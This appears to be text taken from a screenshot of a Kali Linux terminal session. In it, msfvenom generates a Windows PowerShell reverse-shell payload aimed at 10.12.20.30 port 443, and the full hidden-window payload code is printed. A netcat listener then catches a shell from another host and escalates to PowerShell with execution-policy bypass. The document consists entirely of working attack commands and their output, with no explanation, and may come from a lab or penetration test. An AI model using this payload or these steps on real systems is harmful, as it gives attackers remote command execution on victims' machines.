 root@rgore-kali:~# msfvenom -p cmd/windows/reverse_powershell lhost=10.12.20.30 lport=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1223 bytes
powershell -w hidden -nop -c function RSC{if ($c.Connected -eq $true) {$c.Close()};if ($p.ExitCode -ne $null) {$p.Close()};exit;};$a='10.12.20.30';$p='443';$c=New-Object system.net.sockets.tcpclient;$c.con
nect($a,$p);$s=$c.GetStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.Re
directStandardOutput=1;$p.StartInfo.UseShellExecute=0;$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;Start-Sleep 1;$e=new-object System.Text.AsciiEncoding;while($os.Peek() -ne -1){$o += $e.GetString
($os.Read())};$s.Write($e.GetBytes($o),0,$o.Length);$o=$null;$d=$false;$t=0;while (-not $d) {if ($c.Connected -ne $true) {RSC};$pos=0;$i=1; while (($i -gt 0) -and ($pos -lt $nb.Length)) {$r=$s.Read($nb,$po
s,$nb.Length - $pos);$pos+=$r;if (-not $pos -or $pos -eq 0) {RSC};if ($nb[0..$($pos-1)] -contains 10) {break}};if ($pos -gt 0){$str=$e.GetString($nb,0,$pos);$is.write($str);start-sleep 1;if ($p.ExitCode -n
e $null){RSC}else{$o=$e.GetString($os.Read());while($os.Peek() -ne -1){$o += $e.GetString($os.Read());if ($o -eq $str) {$o=''}};$s.Write($e.GetBytes($o),0,$o.length);$o=$null;$str=$null}}else{RSC}};
root@rgore-kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.12.20.30] from (UNKNOWN) [10.12.20.229] 2030
Microsoft Windows [Version 10.0.17134.799]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users >powershell -exec bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users > $PSVersiontable
Name Value
---- -----
PSVersion 5.1.17134.765
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.17134.765
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
PS C:\Users >